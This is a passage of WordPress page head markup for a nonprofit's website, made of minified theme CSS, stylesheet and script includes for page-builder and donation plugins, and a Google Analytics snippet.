start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-container > .elementor-column > .elementor-element-populated {padding-top: 0;padding-bottom: 0;}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .elementor-element-populated {padding-left: 15px;padding-right: 15px;}
</style>
<link rel='stylesheet' id='elementor-post-9455-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9455.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-frontend.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-nested-tabs.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-nested-accordion.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-image.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-video.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-divider.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-spacer.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-image-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-google_maps.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-icon-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-star-rating.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-image-carousel.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-image-gallery.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-icon-list.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-counter.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-progress.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-testimonial.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-tabs.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-accordion.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-toggle.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-social-icons.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-apple-webkit.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-alert.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-menu-anchor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-rating.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluent-forms-public.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluentform-public-default.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.faithtoactionetwork.org/qamebop/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-path-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-text-path.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-link-in-bio-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-bars-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-posts.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-builder-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-loop-builder.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-off-canvas.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-gallery.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-forms.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-slides.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-animated-headline.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-hotspot-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-hotspot.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-pricing-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-pricing.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-flip-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-carousel.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-table-of-contents.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-countdown.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-share-buttons.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-theme-elements-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-theme-elements.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-blockquote.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-social.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-lottie.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='prismjs_style-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/modules/code-highlight.min.css?ver=1.23.0' type='text/css' media='' />
<link rel='stylesheet' id='widget-video-playlist-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-video-playlist.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-payments-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-payments.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-tracker-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-progress-tracker.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-nested-carousel.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-filter-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-loop-filter.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-2-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-2.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-link-in-bio.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-3-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-3.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-4-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-4.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-5-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-5.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-7-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-7.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-1-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-1.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-buttons-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-buttons.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-3-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-3.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-4-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-4.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-6-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-6.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-7-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-7.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-8-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-8.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-9-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-9.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-10-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-10.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-2-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-floating-bars-var-2.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-3-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-bars-var-3.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-search.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.faithtoactionetwork.org/qamebop/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.faithtoactionetwork.org/qamebop/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1423-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-1423.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/style.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1428-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-1428.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-theme-info-css' href='https://www.faithtoactionetwork.org/biheret/cefonun.css?ver=3.1.3' type='text/css' media='all' />
<style id='bighearts-theme-info-inline-css' type='text/css'>
:root {--bighearts-primary-color: #E26123;--bighearts-secondary-color: #1C6AAC;--bighearts-button-color-idle: #E26123;--bighearts-button-color-hover: #1C6AAC;--bighearts-back-to-top-color: #e26123;--bighearts-back-to-top-background: #ffffff;--bighearts-average-of-primary-and-secondary: #a1657c;--bighearts-body-background: #FFFFFF;--bighearts-header-font-family: Quicksand;--bighearts-header-font-weight: 700;--bighearts-header-font-color: #232323;--bighearts-h1-font-family: Quicksand;--bighearts-h1-font-size: 48px;--bighearts-h1-line-height: 72px;--bighearts-h1-font-weight: 700;--bighearts-h1-text-transform: none;--bighearts-h2-font-family: Quicksand;--bighearts-h2-font-size: 42px;--bighearts-h2-line-height: 60px;--bighearts-h2-font-weight: 700;--bighearts-h2-text-transform: none;--bighearts-h3-font-family: Quicksand;--bighearts-h3-font-size: 36px;--bighearts-h3-line-height: 50px;--bighearts-h3-font-weight: 700;--bighearts-h3-text-transform: none;--bighearts-h4-font-family: Quicksand;--bighearts-h4-font-size: 30px;--bighearts-h4-line-height: 40px;--bighearts-h4-font-weight: 700;--bighearts-h4-text-transform: none;--bighearts-h5-font-family: Quicksand;--bighearts-h5-font-size: 24px;--bighearts-h5-line-height: 38px;--bighearts-h5-font-weight: 700;--bighearts-h5-text-transform: none;--bighearts-h6-font-family: Quicksand;--bighearts-h6-font-size: 18px;--bighearts-h6-line-height: 30px;--bighearts-h6-font-weight: 700;--bighearts-h6-text-transform: none;--bighearts-content-font-family: Nunito Sans;--bighearts-content-font-size: 16px;--bighearts-content-line-height: 1.875;--bighearts-content-font-weight: 400;--bighearts-content-color: #616161;--bighearts-menu-font-family: Quicksand;--bighearts-menu-font-size: 16px;--bighearts-menu-line-height: 30px;--bighearts-menu-font-weight: 700;--bighearts-submenu-font-family: Quicksand;--bighearts-submenu-font-size: 15px;--bighearts-submenu-line-height: 30px;--bighearts-submenu-font-weight: 700;--bighearts-submenu-color: #313131;--bighearts-submenu-background: rgba(255,255,255,1);--bighearts-submenu-mobile-color: #ffffff;--bighearts-submenu-mobile-background: rgba(45,45,45,1);--bighearts-submenu-mobile-overlay: rgba(49, 49, 49, 0.8);--bighearts-additional-font-family: Amatic SC;--bighearts-additional-font-weight: 700;--bighearts-button-font-family: Quicksand;--bighearts-button-font-size: 14px;--bighearts-button-line-height: 28px;--bighearts-button-font-weight: 700;--bighearts-button-text-transform: uppercase;--bighearts-button-letter-spacing: 0;--bighearts-sidepanel-title-color: #232323;--bighearts-elementor-container-width: 1200px;}@media only screen and (max-width: 1200px) {.wgl-theme-header {background-color: rgba(49,49,49, 1) !important;color: #ffffff !important;}header.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header,.wgl-theme-header .primary-nav {display: none;}.wgl-theme-header .hamburger-box {display: inline-flex;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display: block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-page-socials {display: none;}body .wgl-theme-header.header_overlap {position: relative;z-index: 2;}body .wgl-theme-header,body .wgl-theme-header.header_overlap {position: sticky;top: 0;}}@media (max-width: 768px) {.page-header {padding-top: 70px !important;padding-bottom: 70px !important;min-height: auto !important;}.page-header_content .page-header_title {color: #ffffff !important; font-size: 38px !important; line-height: 48px !important;}.page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 14px !important;line-height: 24px !important;}.page-header_breadcrumbs .divider:not(:last-child):before {width: 10px;}}
</style>
<link rel='stylesheet' id='bighearts-flaticon-css' href='https://www.faithtoactionetwork.org/biheret/fonts/flaticon/flaticon.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-main-css' href='https://www.faithtoactionetwork.org/biheret/css/main.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-give-wp-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/give-wp.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-side-panel-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/side-panel.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-responsive-css' href='https://www.faithtoactionetwork.org/biheret/css/responsive.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-dynamic-css' href='https://www.faithtoactionetwork.org/biheret/css/dynamic.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9572-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9572.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9973-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9973.css?ver=1755239341' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-9973-css' href='https://www.faithtoactionetwork.org/febolel/happyaddons/css/ha-9973.css?ver=3.16.1.1671791755' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/widget-styles.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/responsive.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/odometer-theme-default.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.faithtoactionetwork.org/rerebis/assets/front-end/css/view/general.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" /></noscript><link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/huge-icons/huge-icons.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-huge-icons-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/huge-icons/huge-icons.min.css?ver=3.16.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-campaign-options-js-extra">
/* <![CDATA[ */
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"USD","currencySymbol":"$","isRecurringEnabled":null,"admin":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.faithtoactionetwork.org/fipagat/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=2.5.8" id="devtools-detect-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","checkout_nonce":"3574ba8a09","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"0","is_test_mode":"1","give_version":"4.1.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","ajaxNonce":"5faadc2feb","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"75be63d77a1269ebaa42f117f26f4edc","session_nonce_cookie_name":"wp-give_session_reset_nonce_75be63d77a1269ebaa42f117f26f4edc","session_cookie_name":"wp-give_session_75be63d77a1269ebaa42f117f26f4edc","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.faithtoactionetwork.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK4N79BH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.faithtoactionetwork.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK4N79BH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.faithtoactionetwork.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.faithtoactionetwork.org/wp-json/wp/v2/tags/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.faithtoactionetwork.org/tigebuf.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Site Kit by Google 1.159.0" /><meta name="generator" content="Give v4.1.0" />
<meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-hotspot__tooltip {
backdrop-filter: saturate(180%) blur(20px);
-webkit-backdrop-filter: saturate(180%) blur(20px);
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
